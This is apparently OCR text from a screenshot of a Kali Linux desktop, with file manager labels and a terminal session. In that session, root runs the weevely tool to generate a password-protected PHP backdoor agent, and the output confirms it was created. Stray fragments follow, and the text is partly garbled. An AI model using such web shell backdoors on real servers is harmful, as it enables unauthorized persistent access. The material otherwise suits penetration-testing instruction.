 Applications Places Terminal Thu 09:19 1
Home Desktop
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
php
desktop Desktop Documents Downloads Music outputfile.
csv
root@kali: ~
File Edit View Search Terminal Help
[+] Generate backdoor agent
weevely generate <password> <path>
root@kali:~# weevely generate testr /root/desktop
Generated backdoor with password 'testr' in '/root/desktop' of 1476 byte size.
root@kali:~#
soskd.org.
al_443_
20161022-
152715